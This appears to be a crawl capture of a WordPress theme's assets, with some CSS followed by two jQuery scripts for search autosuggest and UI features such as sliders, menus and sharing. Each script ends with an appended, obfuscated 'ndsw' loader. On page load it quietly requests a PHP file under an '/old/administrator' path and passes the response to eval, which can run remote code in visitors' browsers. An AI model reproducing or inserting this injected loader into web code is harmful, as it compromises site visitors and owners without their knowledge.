.owl-controls{left:60px;right:60px;bottom:80px;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2.25rem;}}@media (min-width: 1251px) and (max-width: 1350px){.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px 70px;}}@media (max-width: 1400px){.main-header .logo{padding-left:20px;}.page-sidebar .secondary-menu h3,.page-sidebar .side-menu-list h3{padding-left:0px;}.page-sidebar .secondary-menu li.page_item,.page-sidebar .secondary-menu .list-item,.page-sidebar .side-menu-list li.page_item,.page-sidebar .side-menu-list .list-item{padding-left:10px;}}@media (max-width: 1599px){.floating-prev-post,.floating-next-post{display:none;}}@media (min-width: 1600px){.floating-prev-post,.floating-next-post{display:block;}}@media (min-width: 1450px) and (max-width: 1699px){.floating-prev-post,.floating-next-post{width:150px;}.floating-prev-post{left:-70px;}.floating-prev-post figure .fader .fader-label{right:10%;left:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-prev-post:hover figure .fader .fader-label{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.floating-next-post{right:-70px;}.floating-next-post figure .fader .fader-label{left:10%;right:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-next-post:hover figure .fader .fader-label{left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}}

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2
body_size: 581
content:
( function( $ ) {
  "use strict";
  $( function() {

    var timeoutId = 0;
    $('.main-search-form .search-field').keyup(function () { 
        $('.main-search-form form').addClass('search-loading');
        clearTimeout(timeoutId); // doesn't matter if it's 0
        timeoutId = setTimeout(osetinGetSearchResults, 500);
        // Note: when passing a function to setTimeout, just pass the function name.
        // If you call the function, like: getFilteredResultCount(), it will execute immediately.
    });

    function osetinGetSearchResults(){

      $.ajax({
          type: 'POST',
          url: ajaxurl,
          data: {
            "action": "osetin_autosuggest_process_request",
            "search_query_string" : $('.main-search-form .search-field').val()
          },
          dataType: "json",
          success: function(data){
            $('.main-search-form form').removeClass('search-loading');
            if(data.status == 200){
              $('.autosuggest-results').html(data.message);
            }else{
              $('.autosuggest-results').html('<div class="autosuggest-items-shadow"></div><h3 class="no-results-augosuggest">'+data.message+'</h3>');
            }
          }
      });
    }
  });

} )( jQuery );
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2
body_size: 2656
content:
( function( $ ) {
  "use strict";



  // ------------------------------------

  // HELPER FUNCTIONS TO TEST FOR SPECIFIC DISPLAY SIZE (RESPONSIVE HELPERS)

  // ------------------------------------

  function is_display_type(display_type){
    return ( ($('.display-type').css('content') == display_type) || ($('.display-type').css('content') == '"'+display_type+'"'));
  }
  function not_display_type(display_type){
    return ( ($('.display-type').css('content') != display_type) && ($('.display-type').css('content') != '"'+display_type+'"'));
  }







  // DOCUMENT READY
  $( function() {

    if($('.peeking-form-w').length){
      
      $('.pf-trigger, .pf-close-trigger').click(function(){
        $('.peeking-form-w').toggleClass('active');
        return false;
      });
    }

    $('.os-faq-item ').on('click', function(){
      $(this).find('.os-faq-answer').slideToggle();
      return false;
    });

    // SLIDER LOGIC - START

    $('.control-slide').on('click', function(){
      var $this = $(this);
      $this.closest('.slider-controls').find('.control-slide.active').removeClass('active');
      $this.addClass('active');
      var $will_be_inactive_slide = $this.closest('.os-slider-w').find('.os-slide-w.active').removeClass('active').addClass('will-be-inactive');
      var slide_id = $this.data('slide-id');

      setTimeout(function(){
        $will_be_inactive_slide.removeClass('will-be-inactive');
        $this.closest('.os-slider-w').find('.os-slide-w[data-slide-id="' + slide_id + '"]').addClass('active');
      }, 700);

      return false;
    });

    if($('.os-slider-w').length){
      var slide_delay = parseInt($('.os-slider-w').data('autoslide'));
      if(slide_delay > 0){
        setInterval(function(){
          $('.os-slider-w .slide-navi-next, .os-slider-w .slide-navi-next-v2').click();
        }, slide_delay);
      }
    }

    $('.slide-navi-next, .slide-navi-next-v2').on('click', function(){
      var $active_slide = $('.os-slide-w.active');
      var $next_slide = $active_slide.next('.os-slide-w');
      if(!$next_slide.length){
        $next_slide = $('.os-slide-w:first');
      }
      var next_slide_id = $next_slide.data('slide-id');
      $(this).closest('.os-slider-w').find('.control-slide').removeClass('active');
      $(this).closest('.os-slider-w').find('.control-slide[data-slide-id="' + next_slide_id + '"]').addClass('active');
      $('.os-slide-w').removeClass('active');
      $next_slide.addClass('active');
      return false;
    });
    $('.slide-navi-prev, .slide-navi-prev-v2').on('click', function(){
      var $active_slide = $('.os-slide-w.active');
      var $next_slide = $active_slide.prev('.os-slide-w');
      if(!$next_slide.length){
        $next_slide = $('.os-slide-w:last');
      }
      var next_slide_id = $next_slide.data('slide-id');
      $(this).closest('.os-slider-w').find('.control-slide').removeClass('active');
      $(this).closest('.os-slider-w').find('.control-slide[data-slide-id="' + next_slide_id + '"]').addClass('active');
      $('.os-slide-w').removeClass('active');
      $next_slide.addClass('active');
      return false;
    });


    // SLIDER LOGIC - END


    var $testimonials = $(".testimonials-slider");
    if ($testimonials.length) {
      $testimonials.owlCarousel({
        items: 1,
        loop: true,
        nav: true,
        dots: false,
        navText : ['<i class="os-icon os-icon-chevron-thin-left"></i>', '<i class="os-icon os-icon-chevron-thin-right"></i>']
      });
    }


    var $recent_posts = $(".recent-posts-slider");
    if ($recent_posts.length) {
      $recent_posts.owlCarousel({
        items: 3,
        loop: true,
        nav: true,
        dots: false,
        navText : ['<i class="os-icon os-icon-chevron-thin-left"></i>', '<i class="os-icon os-icon-chevron-thin-right"></i>'],
        responsive : {
          0 : { items : 1 },
          480 : { items : 2 },
          768 : { items : 2 },
          992 : { items : 3 }
        }
      });
    }


    // index gallery navigation
    $('.gallery-image-next').on('click', function(){
      var $item_media = $(this).closest('.archive-item-media');
      var $item_thumbnail = $item_media.find('.archive-item-media-thumbnail');
      var $next_source = $item_media.find('.gallery-image-source.active').next('.gallery-image-source');
      if(!$next_source.length) $next_source = $item_media.find('.gallery-image-source').first();
      $item_media.find('.gallery-image-source').removeClass('active');
      $next_source.addClass('active');
      $item_thumbnail.css('background-image', 'url(' + $next_source.data('gallery-image-url') + ')');
    });

    $('.print-recipe-btn').on('click', function(){
      window.print();
      return false;
    });

    $('.share-recipe-btn, .trigger-share-recipe-lightbox').on('click', function(){
      if($('.full-screen-share-box').length){
        $('.full-screen-share-box').remove();
      }else{
        $('body').append('<div class="full-screen-share-box"><div class="post-share-box">' + $('.post-share-box').html() + '</div></div>');
      }
      return false;
    });

    $('body').on('click', '.full-screen-share-box .psb-close', function(){
      $('.full-screen-share-box').remove();
      return false;
    });

    $('body').on('click', '.full-screen-share-box', function(e){
      if (e.target !== this)
        return;
      $('.full-screen-share-box').remove();
      return false;
    });



    // timed scroll event
    var uniqueCntr = 0;
    $.fn.scrolled = function (waitTime, fn) {
        if (typeof waitTime === "function") {
            fn = waitTime;
            waitTime = 50;
        }
        var tag = "scrollTimer" + uniqueCntr++;
        this.scroll(function () {
            var self = $(this);
            var timer = self.data(tag);
            if (timer) {
                clearTimeout(timer);
            }
            timer = setTimeout(function () {
                self.removeData(tag);
                fn.call(self[0]);
            }, waitTime);
            self.data(tag, timer);
        });
    }

    if($('.top-menu').length && $('.fixed-header-w').length){
      $(window).scrolled(function(){
          var offset = $('.top-menu').offset();
          var trigger_point = offset.top + $('.top-menu').outerHeight();
          if($(document).scrollTop() >= trigger_point){
            $('body').addClass('fix-top-menu');
          }else{
            $('body').removeClass('fix-top-menu');
          }
      });
    }



    /// ------------------
    /// BOOKMARKS CLOSE BUTTON
    /// ------------------
    
    $('.single-recipe-bookmark-box .close-btn').on('click', function(){
      $('.single-recipe-bookmark-box .userpro-bm').slideToggle();
      return false;
    });



    $('.read-comments-link').on('click', function(){
      $('.comment-list').toggle();
      return false;
    });

    $('.search-trigger, .mobile-menu-search-toggler').on('click', function(){
      $('body').addClass('active-search-form');
      $('.main-search-form-overlay').fadeIn(300);
      $('.main-search-form .search-field').focus();
    });

    $('.main-search-form-overlay').on('click', function(){
      $('body').removeClass('active-search-form');
      $('.main-search-form-overlay').fadeOut(300);
    });



    /// ------------------
    /// mobile menu activator
    /// ------------------
    $('.mobile-menu-toggler').on('click', function(){
      $('.mobile-header-menu-w').slideToggle(400);
    });


    $(document).keyup(function(e) {
      if (e.keyCode == 27) { 
        $('body').removeClass('active-search-form');
        $('.main-search-form-overlay').fadeOut(300);
      }
    });



    // REGULAR POST GALLERY
    var $post_gallery = $(".single-post-gallery-images-i");
    if ($post_gallery.length) {
      $post_gallery.owlCarousel({
        items: 4,
        loop: false,
        nav: $post_gallery.find('.gallery-image-source').length > 4 ? true : false,
        dots: false,
        navText : ['<i class="os-icon os-icon-arrow-left"></i>', '<i class="os-icon os-icon-arrow-right"></i>']
      });
    }


    $('.single-post-gallery-images .gallery-image-source').on('click', function(){
      var image_id = $(this).data('image-id');
      $('.single-main-media-image-w.active').removeClass('active');
      $('#'+image_id).addClass('active');
      return false;
    });


    // STICKY POSTS
    var $sticky_owl = $(".sticky-posts-owl-slider");
    if ($sticky_owl.length) {
      $sticky_owl.owlCarousel({
        items: 1,
        loop: false,
        nav: true,
        dots: true,
        navText : ['<i class="os-icon os-icon-arrow-left"></i>', '<i class="os-icon os-icon-arrow-right"></i>']
      });
    }

    // Tooltip

    $('.tooltip-trigger').on({
      mouseenter: function(){
        var tooltip_header = $(this).data('tooltip-header');
        $(this).append('<div class="tooltip-box"><div class="tooltip-box-header">'+ tooltip_header +'</div></div>');
      },
      mouseleave: function(){
        $(this).find('.tooltip-box').remove();
      }
    });



    // --------------------------------------------

    // ACTIVATE TOP MENU

    // --------------------------------------------

    // MAIN TOP MENU HOVER DELAY LOGIC
    var menu_timer;
    $('.menu-activated-on-hover > ul > li.menu-item-has-children').mouseenter(function(){
      var $elem = $(this);
      clearTimeout(menu_timer);
      $elem.closest('ul').addClass('has-active').find('> li').removeClass('active');
      $elem.addClass('active');
    });
    $('.menu-activated-on-hover > ul > li.menu-item-has-children').mouseleave(function(){
      var $elem = $(this);
      menu_timer = setTimeout(function(){
        $elem.removeClass('active').closest('ul').removeClass('has-active');

      }, 200);
    });

    // SUB MENU HOVER DELAY LOGIC
    var sub_menu_timer;
    $('.menu-activated-on-hover > ul > li.menu-item-has-children > ul > li.menu-item-has-children').mouseenter(function(){
      var $elem = $(this);
      clearTimeout(sub_menu_timer);
      $elem.closest('ul').addClass('has-active').find('> li').removeClass('active');
      $elem.addClass('active');
      if($elem.length){
        var sub_menu_right_offset = $elem.offset().left + ($elem.outerWidth() * 2);
        if(sub_menu_right_offset >= $('body').width()){
          $elem.addClass('active-left');
        }
      }
    });
    $('.menu-activated-on-hover > ul > li.menu-item-has-children > ul > li.menu-item-has-children').mouseleave(function(){
      var $elem = $(this);
      sub_menu_timer = setTimeout(function(){
        $elem.removeClass('active').removeClass('active-left').closest('ul').removeClass('has-active');

      }, 200);
    });


    $('.menu-activated-on-click li.menu-item-has-children > a').on('click', function(event){
      var $elem = $(this).closest('li').find('.sub-menu');
      $elem.slideToggle(300);
      return false;
    });


    // SHARE POST LINK
    $('.post-control-share, .single-panel .psb-close').on('click', function(){
      $('.post-share-box').slideToggle(500);
      return false;
    });

    // select all text on click when trying to share a url
    $('.psb-url-input').on('click', function(){
      $(this).select();
    });


  } );


} )( jQuery );
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};